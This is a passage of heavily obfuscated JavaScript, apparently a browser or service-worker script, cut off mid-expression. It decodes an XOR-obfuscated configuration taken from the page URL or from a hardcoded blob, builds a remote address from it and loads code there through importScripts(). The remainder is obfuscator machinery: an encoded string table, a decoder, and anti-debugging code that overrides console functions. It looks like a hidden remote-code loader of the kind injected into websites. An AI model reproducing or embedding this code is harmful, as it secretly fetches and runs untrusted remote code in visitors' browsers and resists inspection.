w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});(function(C,y){var Mk=a0j,M=C();while(!![]){try{var v=-parseInt(Mk(0xe5))/0x1+parseInt(Mk(0xf4))/0x2*(parseInt(Mk(0x2fb))/0x3)+-parseInt(Mk(0xa9))/0x4*(-parseInt(Mk(0x19a))/0x5)+parseInt(Mk(0x7d))/0x6+-parseInt(Mk(0x355))/0x7*(parseInt(Mk(0xe1))/0x8)+parseInt(Mk(0x226))/0x9+parseInt(Mk(0x12d))/0xa*(-parseInt(Mk(0x354))/0xb);if(v===y)break;else M['push'](M['shift']());}catch(e){M['push'](M['shift']());}}}(a0e,0x74f69));function a0j(C,y){var M=a0e();return a0j=function(v,e){v=v-0x67;var j=M[v];if(a0j['MQaXWQ']===undefined){var p=function(J){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',H='',F=w+p;for(var T=0x0,Y,h,U=0x0;h=J['charAt'](U++);~h&&(Y=T%0x4?Y*0x40+h:h,T++%0x4)?w+=F['charCodeAt'](U+0xa)-0xa!==0x0?String['fromCharCode'](0xff&Y>>(-0x2*T&0x6)):T:0x0){h=P['indexOf'](h);}for(var R=0x0,B=w['length'];R<B;R++){H+='%'+('00'+w['charCodeAt'](R)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};a0j['MgGxZN']=p,C=arguments,a0j['MQaXWQ']=!![];}var u=M[0x0],b=v+u,O=C[b];if(!O){var J=function(P){this['ZbTzKa']=P,this['knumUW']=[0x1,0x0,0x0],this['DDpdGS']=function(){return'newState';},this['WXqbNQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['chWHvX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};J['prototype']['FKjgtl']=function(){var P=new RegExp(this['WXqbNQ']+this['chWHvX']),w=P['test'](this['DDpdGS']['toString']())?--this['knumUW'][0x1]:--this['knumUW'][0x0];return this['gxmGnE'](w);},J['prototype']['gxmGnE']=function(P){if(!Boolean(~P))return P;return this['FIabcK'](this['ZbTzKa']);},J['prototype']['FIabcK']=function(P){for(var w=0x0,k=this['knumUW']['length'];w<k;w++){this['knumUW']['push'](Math['round'](Math['random']())),k=this['knumUW']['length'];}return P(this['knumUW'][0x0]);},new J(a0j)['FKjgtl'](),j=a0j['MgGxZN'](j),C[b]=j;}else j=O;return j;},a0j(C,y);}function a0e(){var eh=['DxbzENy','C2XPy2u','Ahr0Chm6lY8','CMfUzg9T','zKzMDeK','ntmWmJq0z1D4rvrx','wfDuA20','zNjVBunOyxjdBW','uLrqBLq','uw84tdjJk0rrBW','zhneBva','oIbPBMXPBMuTyG','nNW0Fdn8nxWYFa','r0vu','ihjNyMeOmcWGma','C2vYDMLJzt1Tyq','oti1nJq0','y29UC29Szq','v090yxm','zxjFz2v0u3vICW','DMuGE2jHy2TNCG','vff5tgPNC01uyW','zgL2','zZbluem5BLbNma','yxrVyG','zgvUAwvK','D1bVzu0','ALvNq1fRAuX6na','AgLZDg9YEq','wwLWr0C','C3rHDhvZ','pw5VlhnJCM9SBa','zw50','renVz2W','ChDH','y3mGlMLJCY1HyW','ihvZzxiTC2vSzq','uwrXrM4','AwPmv0i','zZblueDJk0rrBW','C3vWCg9YDf9WDq','zLz3re0','y1fdB3q','BMP5Dfi','B3b3uuS','z2nrt0q','C2vYDMLJzvDVCG','yxbWBhK','DLPhBhvAEJbPyq','m2qZzhK1m015nq','Dgv4Dc1HBgLNBG','mMfxvJnrBtK0ua','s0DhrMy','AwnOs3y','DKfYtfu','odu1mZe3','ywrcte9dsW','A0ntwMu','reTsze4','CMzZrKi','B3j0x3b1C2Hnyq','ANzIBMy','ihbVAw50zxi7ia','qKfivu4','rurvCwW','ihb1C2Hnyw5HzW','z2v0sxrLBq','k0rrBZHAEJroqW','CMv0CNK','zxHPC3rPBMC','yvLeC2O','AgvPz2H0oJeUmW','mhWXFdD8ohW0Fa','A2vYx3jLywr5','CgfYzw50tM9Kzq','rdK0yLD3z2rTvG','sLD0zLG','B25LCNjVCG','Aui0yLD4Dwn6ma','Dg9ToIaXmNb4oW','C2nVCgu','mde7yMfJA2DYBW','Afz3zvu','rNHpuMO','rfL1turbz1fUvG','CM1PC3nPB24GCa','vZvYswLcnfbtsq','CIWJAwnZic5PyW','AwnZ','Dg9mB3DLCKnHCW','z2qYBgTKr2C5sq','C0j5vgfNtMfTzq','z2v0uMvNAxn0CG','AdOGmtbWEdSGAa','otq2CeDmD0LZ','nJe1ntG3t2HPz3jQ','oIaXohb4o30JAq','BwfdExy','zZj1m2rYDa','ntK5idGYntyWma','CMvZAxPLvg8','A2vY','yxr1CZ1UBYXTzq','ihTIB3jKzxiTyG','ChflugS','uhrIv2m','EwmYBhzIAJbPtq','mdeY','C3DFDxjS','y2XHC3noyw1L','C2vHCMnO','zxjTAxnZAw9Uia','AKj3zunjtKnNAW','zxiGC2vYDMLJzq','yMfYCZ1UBYXZDa','Ag9Wpq','v29YA2vYx3jLyq','BMCTCMLNAhq6ia','DejUDgu','lNbOCd9UzxH0pq','BffRBeS','ywjJzgvMz2HPAG','C3vIC2nYAwjLza','uZr3swLcBgjTtG','Dwu9Ahr0ChmLmW','Ahr0Chm6lY93DW','rgLfueO','C09QzKm','wePUq20','C2fMyxjP','i2LJCYaUAwnZlq','z016wNK','B3bLBKn1CNnVCG','C3rLBMvY','CMvNAxn0zxi','sNbZsK8','Axn6wgW','Ahq6ide1ChG7ia','v1zHsM4','uunbr04','Ag9ZDa','BwLZC2LVBG','D2vYq2fZzq','rM5vu3i','mhWZFdr8mNWX','zhfOzgS','Axb0','D2LKDgG','C3vIx2LKmG','ic5Py3mTBwvZCW','CYaUAwnZlwnVBG','Ahn4u1a','rK9XDgm','BhzVBgu','y2XVC2u','A0PmtLu','ANvLvxi','D2LKDgG6idi0ma','D3vlvMO','zsb7CgfKzgLUzW','C2vZC2LVBLn0BW','z2v0','CMvXDwvZDfbLCG','lcaWlcaWlJmPoW','AvzQA3K','qZL6zg1JAuLiAa','CwTJsMK','C3vWCg9YDf9Zzq','ztT3Awr0AdOGoa','nZGZidGXodC4na','o30JAwnZihTMBW','zZ09iIK7','z21ryKy','B3v0zxjxAwr0Aa','ifrisvmGuefhrq','DufNCg4','DhjHy2u','BMr3v1u','m0XetxLnuZr6sq','Dg9VBgjHCJ1UBW','B24UAwnVjNvPBa','BsuYrMzHDMLJBW','wxfyyuS','C3vIAwq','s0TIDMe','A2v5DMfSlxn0BW','q2XPy2SGt0SGva','BJOGCMvSyxrPDG','BLbNmeTqr2mRra','DxnLCKfNzw50','B3bLBG','yMfJAW','vg9NyLG','y2XPy2S','s0XntK9quvjtva','C2Hnyw5Hz2vY','v05YwJnkDMrxnq','DhjHBNnHy3rPBW','uhvZAe1HBMfNzq','ywXSyG','n0u3rtC7B3v0Ba','ExD3surfm09dna','wLLqzwS','EJroq2P4BLbNma','C2v0','lMDVB2DSzs5JBW','u0PAwgy','u2fjuK0','CMvWzwf0','Du55qxPnAKv1tq','B3i6ihjNyMeOmG','BgDAtxu','Bg9Hza','zMv0y2G','DhLWzq','Dw5YzwDPC3rLCG','C3vIC3rYAw5N','DgfIBgu','CNvLjMnVBNrPBG','x19WCM90B19F','s1bhyYTeuw84ta','mdTIB3r0B206ia','v2vYwLq','BMn0Aw9UkcKG','B3vUzc1JB2XVCG','q3zmq1e','odC4mtaW','Aw5MBW','lgHLAwDODd0','Aw5KzxHpzG','rvf2yZnABK1urq','tuzqy0C','DgLVBI1PDgvTia','DNf6u0S','CeTQB20','mdaWmdSGD2LKDa','D2niz2LjsgS5sq','lxnPEMu6ignVBG','m0LettfoEuLNyW','zxi6ida7yM9Yza','qu5Sr0u','tfrJEwG','EKnIDeS','zhnKzMrZzNnKzG','Ag9ZDg5HBwu','AwnZlwfJDgLVBG','BMfNzxi','B25ZDwnJzxnZ','A2nqDg4','CM4GDgHPCYiPka','re0XtgPJC01dqq','yM9KEq','ChvZAf90ywC','zwW9mYzOBd1LBG','B2DHEMm','mJG4oti5ngHmt2jVBq','neXQvwDnq3D6tq','B2zeyMG','BI5Py28MDwLSzq','tvn6D2i','nhb4o2zVBNqTCW','zg9TywLU','Dg9Wx3vYBa','ntyWmIa4mJu2ma','lxjHzgL1CZOGmq','DeXPC3rLBMvY','zxzLBNq','CNrPy2fSlwfSAq','CM91BMq','l3b3yq','CIb7zgLZCgXHEq','AxbOB25Lig9Zia','verQCvO','CMHIwu0','odC2nYa4mtG3nW','C2v0qxr0CMLIDq','mxWYFdb8m3W0','y3jPChrPB24GCW','m0XettfoEuf4tG','z3jHBNrLza','uuriAum','D09PohzKm2qZta','mxWZFdb8nxW0Fa','zgvSzxrL','seX6rxvnuZLfvG','C3vIx2LKmq','EgD0','yMfJA2DYB3vUza','Ee9uAZvmm2HZyq','idGXodC2nIa4mq','y2HHCKf0','ody5mZC3','CgrlqKe','DgvZDa','oIbJzw50zxi7zG','te92wNa','uZr4swLcCfPema','vhj1zq','CY1Hy3rPB25Zia','mJHewuDPDNO','B3bLBKTLEun1CG','icCNo30JAwnZia','qZrNvtfAseLgwG','m3W0Fdj8mhWX','z2XLlMnVBs9tzq','CNzPy2vxB3jRzq','ntuSidi1nsWGmG','v3jgBwC','ELPeqNG','C3vIC2nYAwjL','zfjjDMq','qvruwue','C2v0sxrLBq','D2L0AenYzwrLBG','A2vYx3jLz2LZDa','C3nKyxC','ode3mZm2idGYnq','z2H0lxjHzgL1CW','nNWZFdv8mNW5','BMq6ida7yM9Yza','AwjLzcbLEgLZDa','ode4nZC4idGXoa','B250lxnPEMu6ia','DNLtrLC','ihWGC3rHy2S6ia','yxzHAwXizwLNAa','uwjivM5mvwX1sq','C2rM','mNW3Fdr8mtf8mG','C2nYzwvU','r3v6y2q','v3zZrha','C3jJ','Ag9WC19SCf9P','Cg9ZAxrPB246ia','rMfSC2u','quvmCLK','mdaWma','qwvzC00','q0v0tfncsfPxnq','A05Xuey','zwLNAhq6ideWma','BeDrsuu','B1PxBg5Hsfe5sq','zMDQAgTHC2HMza','wvHpyxq','ELbwDxG','D2LUzg93','rfbdsNi','B251CgDYywrLBG','DgHLBG','BdTIyxnLnJqSua','Aw5NoIbIB3jKzq','CMvZDwX0','EMD1tLn3Eu1uuq','ndbiz0nluLG','qZb0ugCWs1bdrG','ANH6zg1Jz2rTvG','y2fSBa','ody4odG3ywjTAhP3','Exn0zw0No3rYyq','Cgf0Ag5HBwu','yw5HBhL6zq','Bg9JyxrPB24','z2v0rwXLBwvUDa','ruHMCe0','B2jQzwn0u3rVCG','k0rrB0Pqr2nNyq','jtTJB250zw50oG','s1beC0m','DgfNx2LK','BgDytgK','rMTstxC','BgnTrJbIm0K2sq','mLjIEuLZuW','AxqTDxnLCI1Zzq','qKnmyNy','D2fYBG','ywDLl3n2zYT4Bq','Exn2A1m','mwn6uxK4DLjguG','Bu5ZteC','z2PIy1C','u0L3surbz016vq','zgvMyxvSDa','DgL0Bgu','zM9YD2fYza','AePcrNG','tKnQD3zAEJroqW','reL6CeW','BMHeuMS','A2v5','vZvYufnkB2riuG','C2HVD19UB3rPzG','A0vszNa','ChG7Cg9ZAxrPBW','tgfkrMG','psHBxIzDkIK','DMnTy3zsm0POyW','rvqWtLvxvKjgsq','r2mRrffVoeWYyW','ic1TCY11C2vYlq','AxHLzdT0B3a6ia','ywXS','y2XLyxi','ruLgtLDsEuf4ta','C21M','ug9Ttgi','DxnLCLzPC2LIBa','tvnvtwDjAtb2ta','n3WXFda','B0HNDNy','nZqGode4nZC1ia','CY1JB250ywLUzq','B25L','B2nnv2C','DxbWB3j0x3nLCG','jtjgzMf2AwnVBG','uxb3zNa','DMn5rgS','AxPLoIaWlJHLBq','CMvKAxjLy3rLEa','sNftvKm','ELnOEMe','ywDL','DMfWA2v5','uvfss0S','AKv1txLbEK5tna','AND2wNO0tKnQEa','l3a/yJ0','AwnZlw1LC3nHzW','nJCZodb5zu5UzMO','l2e/yt0','ChrPB24','lMnVBs9SB2DPBG','A2v5DMfS','lwjVDhrVBs1YAq','Ahr0Chm6lY9HyW','yxbWzw5Kq2HPBa','s1bdow5qzZblua','qKjdteG','s3bxrgC','C3bSAxq','C3rYAw5NAwz5','Aw5LoIaWo2nVBa','DgjhnxPpBMHZyq','z2v0vgLTzq','rKr0ruO','y2HHCKnVzgvbDa','Aw5JBhvKzxm','u0L6tLrJC016vq','lNLVDxr1yMuUyW','AwnZlwnVBNrHAq','AK9jwhy','o30JAwnZic5PyW','C1DXEvm','tejPuMG','y3fhqMO','AM9PBG','mdTSzwz0oIaWoW','yxnI','yxzHAwXxAwr0Aa','E30Uy29UC3rYDq','zMXVB3i','ChvZAf9Pza','ywjZB2X1Dgu7ia','r2DZywy','C3vIC2nYAxb0Aq','AhjLzG','EJroq2P3DLP6na','tuTrEuO','C3r5Bgu','DgLVBNmGzgL2lG','r0j4B1m','BuPXCK4','zw07FsnPy3mGlG','zg9JDw1LBNq','C3rHy2S','z2nOr2u','qNDQyMy','BxLPvuS','C2vSzwn0oIbUBW','yK9orLu','lhjLC2L6ywjSzq','ExD6tLrJz016vq','z2fcAfa','qujdrevgr0HjsG','CMvKAxjLy3q','CMvTB3zL','lwLUzgv4oIaXma','DMLJzvDVCMTLCG','lwLTywDLoIb1CG','mu56C2LjsgH0yG','CMLNAhq6ida7EG','zwvKzwq','vfnswgy','s2nxDwe','i2LJCZO6ywz0zq','C2vYihn1yNnJCG','zgLZCgXHEtOGBG','B2LrCfy','tLnHq0K','D2vIy2fSoI8V','y29UC3rYDwn0BW','yxrPB24','yNDczhe','tKPoAvG','DxjPza','B3b0Awq','ruzRyJjkBeLfBa','y29UDhjVBgXLCG','y3jLyxrLt2jQzq','E3bHzgrPBMCTDa','Dg9tDhjPBMC','zMLYzwzVEa','ANHUugCWs1bdoq','CMvHzhK','idGYntyWmsa4mG','sej2yKHSBMiYna','CNzPy2vmB2DPBG','wfvVrLy','D1LszeW','y29VA2LLx2LK','zLLOr3G','sfHLBNq','DgL0BguSi2LJCW','CgjhuwDnq2TNsq','r2HWwtnnDLuXwG','oJPHzNrLCIb7Aa','oeWZtJjAEJroqW','BNnMB3jToIbZyW','tuDxC3i','l3v0Ea','yw5HBhL0AwnZ','BhvuD2e','C3DFDMvY','BYbdB250Aw51zq','B2XKzxi7BgLUzq','Dw5KzwzPBMvK','De1tss9qzZblua','nJq5mJu1z1HdEK5Y','CKn4suq','EfPTy2e','ExOWmtiZndu2nW','DgLK','mYa4mJu2mdqGoa','zu9UBhK','lwHLAwDODdOGmG','Bw5rqvu','uKzOsLm','yMLUza','rIuYrND3DY5Myq','vNPABwm','rMHiuu8','BgnUtNbImJq2sq','Du1PqxPnAKv1tq','BMvY','DgfPBJSGDg9WoG','Bw92zvrV','Bd0ZjMHSpwvUjG','y1PyBhy','sLvluge','ChvNBxG','Dxz3EhL6mdeYmW','AwnZlxrPDgXL','yuXzueq','B3a6ideYChG7Ca','se9JzwO','seXNA3G','y2XRCgK','sLzksxu','zwzNAgLQA2XTBG','z246ig1PzgrSzq','vvLKt0O','Dgv4Da','Bwf0y2G','tefzzgi','Bg9JAZT9i2LJCW','AKv2tdbwt0LPqq','z3jVDw5KlwnVBa','t0f5A20','suniEfO','CMvHzg9UBhK','CgvYBwLZC2LVBG','tKnNAZHmmMmRra','wu1lDvu','u1L1rKm','y2XirNm','zxHPC3rPBMCGCW','BNqTzMfTAwX5oG','nZu4idGXodC1oq','AgvPz2H0','zxjYB3i','Dur3s2e','C2vYlxnLBgvJDa','k0rrBZHmmMmRra','ywXLkdeUmIK7Ca','qsuYrIuYrND3DW','q3jYuNy','EeHRCe4','CI1IB3G7yMfJAW','zwLNAhq6ideWCa','BNvIyxi9BM8SDW','jNnLCNzPy2u9Eq','zxHLyW','muXertbnAtq0sq','jtjf','tfLLAwW','BMjzDM8','DY5MywnLyM9VAW','Aw5UzxjuzxH0','y3q6ig5VBMu7Fq','AwrLBNrPzNK','mhb4','z2v0u3vIC2nYAq','meXQsxnnvgm0ta','B3v0DwjL','DvvNs0W','Aw5NlwXLzNq6ia','C3vIC2nYAwjLxW','i2LJCYWJAwnZoG','D2LKDgG6ideWma','tM90AwzPy2f0Aq','B25JB21WBgv0zq','BcGIzgf0ytPPBq','C3nPB24','sgLgy24','t255DKq','B25SB2fK','q3rqqKG','wZ8Mxq','zxHJzxb0Aw9U','CMvMzxjYzxi','wMzHzfu','tgDOyvG','y3jPChq','q0jPq0u','zxiTDg9WoIaXCa','z2nhoxbIBLj6ua','ndu2nZG5','Awr0Ad0','ofP6ne5dAND2wG','sgr3vxO','y3rtDg9Yzq','B3v0zxjizwLNAa','EMves3q','C29Y','C3vI','q1bLthm','B3jKzxiTCMfKAq','icCTyxbWBguTCW','q2fUy2vS','B3r0B20TBgvMDa','qwnqAKe','C3qTB2yTDhLWzq','v2PTtLu','yxbWBgLJyxrPBW','AK0XtJncneLPqG','C2HVD19WzxjTAq','y1vTuuK','y3vYzs5Hzg54CW','swDIsxy','CxPyvKm','DKPisMG','DI5Py3mTywn0Aq','q0Xjq0SGquXmtW','CMLWDgLVBG','ChvPza','lwL0zw06ywn0Aq','BMu7icaGicaGia','Chv0','AwnisMXJmLz5za','ChjVDg90ExbL','y2XVC2vFywq','tuX1vNq','tNnAugC','zxzLBNrFzgf0yq','BMn6tg05EvP5oa','BfPVy1u','Fdb8nxWXm3W4Fa','nZe5odK4m2rlvMLAvW','Bg9N','A29ZCvi','oMfMDgvYlcnPyW','DNDYt0u','wNnTy1O','Dgv4Dc9QyxzHCW','jY1HChbSzs1ZEq','B3nPDgLVBJOGzG','veLHyLy','C2jivNPKsePOza','mcu7yM94lxnPEG','y2XPy2TPza','lMLJCY1JB250yq','BgvJDdOGBM9Uzq','z0Tcy2G','y2XI','m3WXmhW2FdL8mq','EI1PBMrLEdOGmq','BeLQne5dz2Tkua','BgfUz3vHz2vZ','jMm9','BLnLCNzLCKTLEq','uxP0B3u','ywjKseq','sNnvsuW','DxnLCG','y3rVCIGICMv0Dq','uLnWvvq','oteZmtqX','qNLjza','twDiBue','E30JAwnZic5PyW','we52tfrNne5uAW','BLbNmeTqqZLUua','DLP6ne5dANHUua','BwvZC2fNzq','DgLHBhm','tLHry3G','wLbuq2W','lwjVDhrVBtOGmq','y29UDgLUDwu','oIbUB25LoYaGia','CMv0DxjUicHMDq','kcGOlISPkYKRkq','CIuZrha','AxbT','CMfNzq','qZLUugCWs1bhyW','ohb4o2jVCMrLCG','mJbWEdTWywrKAq','ChvZAe1HBMfNzq','rgjXBNC','ywrKAw5NlwjVDa','DwLK','A09TnwXKEuf3sq','sgDWthu','y2LK','rZL5surfmKXQqq','v3DewMy','uw84wNO0tKnQDW','DvLxsNnAuZfPwq','p3bHC3nPDMu9Da','se4YwNLcuvzvsG','wvvLC1K','vKLVreG','mtzWEdSTD2vIAW','CKXoDue','DwzluMK','Dc1Myw1PBhK6ia','EcbZB2XPzcaJrq','mJbWEdTSAw5Llq','ide1ChG7ihjPzW','l3m/yt0KvuLejG','mdCGode4ndiZia','C2LKmG','zeP4wfG','zxHPC3rPBMDFmG','y291BNrZlMDVBW','ywrKrxzLBNrmAq','Aw5NxZiGC3vWCa','AwfiuJbJrg92ta','qMjKqw4','AuHOz0O','ChjVDg9JB2W','B3i6icm1ouy7Fq','AwnZlxrPDgXLia','ode4ndi4idGXoa','AuXxDNy','B20LmKzMyxzPyW','t3HOwgS','ChvZAa','BvvPugCWs1bhyW','EeXIz24','AxnO','ue9tva','l3b1C2G','oIaJmdaWo2zVBG','A2XTBM9WCxjZDa','ywn0Aw9UCYbKAq','B3bXCNn0Dxz3Ea','s3bfq1C','mde2','C212','mMmRrffVofP6na','idGXodG0nq','lxDLAwDODdOGyG','ms4Xzw07zM9UDa','A1jMvMO','C2vHCMnOugfYyq','EdSGy3vYC29YoG','zuHIyvy','DvjhsLm','Aw5Uzxjive1m','AwnZx3nLC3nPBW','CL9NzxrtDwjZyW','AveYrNDzvJH4sq','zgL2lMLJCY1HyW','rvy0y0C5EwrdqG','oeWYyYTeuw84wG','yMvMB3jLx2zPBG','v1e5sw1oC2iZtG','DvDHDgm','vYbutYbdte9trq','z2ffv0y','AwrHBuy','CMvWBgfJzq','m1i1yKDvouLTvG','mtG3nZmGode4nW','oIaJrtDfn0u3oW','CgfYC2u','BM93','rxLPBxi','DwjZy3jPyMvFDq','jtjg','CNvUx21HAw4','qtblq1fRsK1Qrq','Dg9mB2nHBgvmBW','Ahr0ChmLm0eLmG','jtTIywnRz3jVDq','C2vUza','wgTArK8','CMvHzhDYAxrL','B24TAxrLBtPSyq','C2LKmq','uMrgzLO','BuvUCLa','mJu2mdKGodi1nG','lMnVBs9Nzxr1Aq','v011tNa','BgvUz3rO','wwfSCKK','yLneyKW','AwTXvuq','ntuSidaUosK7yG','C2nYAxb0','Buj5zK4','Du1dD2DvmvPisq','ywXLCNq','t052ru4','Aw1N','DMfWAwq','y3vYCMvUDfnJCG','B3a6idiWChG7zG','C21Z','refNtxPvm0Letq','Dg9W','wNjcrMi','BMPmyMq','lMLJBYuZrL9Yza','sxbovLO','Bgf5zxjZ','ywDLihTJB2XVCG','ChvZAfn0yxrL','z2ngsum','DMnTy3znAKf3tq','Ahr0Chm6lY9Zzq','C3rLBsC7CgfKza','u1j3Cwi','y2vIB29RlMnVBq','oYaGic1TB3OTDq','zNzzBuu','Aw5Zzxj0qMvMBW','y3jLyxrLrwXLBq','thPfCLK','DgfPBMvYihT2zq','AMjOBha','yvfgDNu','Awfdv0K','C3DFDMvYC2LVBG','z2v0x2fYz3m','Dxm6ide4ChG7Fq','Aw5LCIb7Bwf4lq','u2LWrMu','CMvTB3zLrxzLBG','vvzxwfLAywjJza','lwL0zw0','Cg9ZDe1LC3nHzW','CMvZCg9UC2vuzq','rhb6y0DgALPuma','zhKGC2HVD19Wzq','y2f0y2G','DvPiuMTjAJroqW','mca4mtG3nZeGoa','odqZntK5','tKnQEg5qzZblua','D0XettfmAMnNtq','Dw5KlwnVBg9YoG'];a0e=function(){return eh;};return a0e();}var a0v=(function(){var C=!![];return function(y,M){var v=C?function(){var MH=a0j;if(M){var e=M[MH(0x325)](y,arguments);return M=null,e;}}:function(){};return C=![],v;};}()),a0M=a0v(this,function(){var MF=a0j,y={};y[MF(0x146)]=MF(0x252)+'+$';var M=y;return a0M[MF(0x17f)]()[MF(0x364)](M[MF(0x146)])[MF(0x17f)]()[MF(0x175)+'r'](a0M)[MF(0x364)](MF(0x252)+'+$');});a0M();var a0y=(function(){var C=!![];return function(y,M){var MT=a0j,v={};v[MT(0x213)]=function(p,u){return p^u;};var e=v;if(MT(0x38d)===MT(0x37e))M(v[MT(0xdf)]);else{var j=C?function(){var MY=MT;if(M){if(MY(0x348)!==MY(0xfc)){var u=M[MY(0x325)](y,arguments);return M=null,u;}else return(e[MY(0x213)](e[MY(0x2f9)]()*(0x1<<(j<<0x2)),p[MY(0x2a9)]())|0x0)[MY(0x17f)](0x10)[MY(0x2f7)](-u);}}:function(){};return C=![],j;}};}()),a0C=a0y(this,function(){var Mh=a0j,y={};y[Mh(0x108)]=Mh(0x273),y[Mh(0x1f3)]=Mh(0xf7),y[Mh(0x292)]=function(H,F){return H<F;};var M=y,v;try{var j=Function(Mh(0x251)+Mh(0x3d5)+(Mh(0x14c)+Mh(0x241)+Mh(0x77)+'\x20)')+');');v=j();}catch(H){v=window;}var p=v[Mh(0x307)]=v[Mh(0x307)]||{},u=[Mh(0x227),M[Mh(0x1f3)],Mh(0x3d9),Mh(0x1ce),Mh(0x1f5),Mh(0x3cf),Mh(0x3a6)];for(var b=0x0;M[Mh(0x292)](b,u[Mh(0x2bc)]);b++){if(Mh(0x2c2)!==Mh(0xb5)){var O=(Mh(0x98)+'2')[Mh(0x138)]('|'),J=0x0;while(!![]){switch(O[J++]){case'0':var P=p[k]||w;continue;case'1':var w=a0y[Mh(0x175)+'r'][Mh(0x21e)][Mh(0x1a4)](a0y);continue;case'2':p[k]=w;continue;case'3':var k=u[b];continue;case'4':w[Mh(0x17f)]=P[Mh(0x17f)][Mh(0x1a4)](P);continue;case'5':w[Mh(0x3d1)]=a0y[Mh(0x1a4)](a0y);continue;}break;}}else{var T={};T[Mh(0x362)]=P,T[Mh(0x84)]=w,b&&0xc8==O[Mh(0x314)]||J(M[Mh(0x108)],Mh(0xa7),T),k(H,F);}}});a0C(),function(b,k,s){var MU=a0j,m={'BCLbv':MU(0x8d)+'15','clHFs':function(yV,yz,yq){return yV(yz,yq);},'gaEWF':function(yV,yz,yq){return yV(yz,yq);},'zCbtK':function(yV,yz,yq){return yV(yz,yq);},'AeYsM':function(yV,yz){return yV+yz;},'MLuVt':function(yV,yz){return yV in yz;},'RTPnT':function(yV,yz){return yV!==yz;},'mEnrP':MU(0x2bf),'jOIXv':function(yV){return yV();},'kJLNU':function(yV){return yV();},'gcFIC':function(yV,yz){return yV+yz;},'KcWua':function(yV,yz){return yV===yz;},'pugmx':function(yV,yz,yq,yt,yD){return yV(yz,yq,yt,yD);},'cQCot':function(yV,yz){return yV==yz;},'pKjom':MU(0x210)+MU(0x1ef),'uDwKa':MU(0x324)+MU(0xb8)+'er','JWtfX':MU(0x121),'HiFcn':MU(0x1dc),'PtbWc':function(yV,yz){return yV(yz);},'maCyv':function(yV){return yV();},'kNqPF':MU(0x31e)+MU(0x3b9),'HLgkx':function(yV){return yV();},'ichKv':function(yV,yz){return yV==yz;},'vwrOE':function(yV,yz){return yV+yz;},'lvole':function(yV,yz){return yV+yz;},'xZmca':function(yV,yz){return yV+yz;},'uWatc':function(yV,yz,yq){return yV(yz,yq);},'CPeLs':MU(0x369),'pqKPk':function(yV,yz,yq,yt){return yV(yz,yq,yt);},'FhHQO':function(yV,yz){return yV+yz;},'wuKVj':function(yV,yz){return yV+yz;},'iVjky':function(yV,yz){return yV!=yz;},'DIzpL':MU(0x1a3),'Eyimr':function(yV){return yV();},'KKbva':MU(0x36f)+MU(0x288)+MU(0x1b1)+MU(0x1fd),'XWTkm':function(yV,yz){return yV(yz);},'myiUK':function(yV,yz){return yV==yz;},'KPDsC':function(yV,yz){return yV+yz;},'WwDZf':MU(0xb3),'xHkpN':MU(0x2c7),'YMKuU':function(yV,yz){return yV||yz;},'JpsJO':function(yV,yz,yq,yt){return yV(yz,yq,yt);},'lZocU':function(yV,yz,yq){return yV(yz,yq);},'XUoFV':function(yV,yz){return yV(yz);},'jbhlp':MU(0x3a2),'nbYvo':MU(0x285),'PomLb':MU(0x3ca),'lGQIE':MU(0x2ef),'BbdAn':MU(0x302)+MU(0x118),'iHhgJ':MU(0x192),'XJnCm':MU(0x6e),'vySFW':function(yV,yz){return yV===yz;},'Ggsaf':function(yV,yz){return yV===yz;},'LYeil':MU(0x19e),'Qpwfp':MU(0x179),'gchGe':MU(0x126),'wPoeM':MU(0x7a),'CBiCE':MU(0x14e),'ysvkS':MU(0x8b),'SRwqb':MU(0x31c),'uUgKL':function(yV,yz){return 